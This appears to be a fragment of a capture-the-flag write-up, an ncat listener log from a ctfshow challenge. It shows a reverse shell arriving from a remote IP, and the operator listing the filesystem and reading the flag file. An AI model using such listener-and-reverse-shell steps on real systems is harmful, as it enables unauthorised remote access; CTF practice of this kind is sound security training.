 [root@VM-16-6-centos ~]# nc -lvp 7777
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 49.235.148.38.
Ncat: Connection from 49.235.148.38:32967.
ls
app
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat flag
ctfshow{8343ec56-4887-4c7e-9d2c-a030d02164c0}
[root@VM-16-6-centos ~]#